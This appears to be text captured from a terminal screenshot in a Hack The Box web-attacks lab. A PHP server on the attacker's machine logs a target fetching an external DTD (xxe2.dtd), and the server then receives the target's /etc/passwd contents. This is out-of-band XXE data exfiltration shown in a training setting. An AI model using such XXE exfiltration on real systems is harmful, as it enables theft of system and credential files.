 ~/htb-/web_attacks php -S 0.0.0.0:8000 ✔ 2m 15s
[Sun Jul 16 14:56:04 2023] PHP 7.4.33 Development Server (http://0.0.0.0:8000) s
tarted
[Sun Jul 16 14:56:06 2023] 10.129.21.72:44600 Accepted
[Sun Jul 16 14:56:06 2023] 10.129.21.72:44600 [200]: (null) /xxe2.dtd
[Sun Jul 16 14:56:06 2023] 10.129.21.72:44600 Closing
[Sun Jul 16 14:56:06 2023] 10.129.21.72:44602 Accepted
[Sun Jul 16 14:56:06 2023]
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin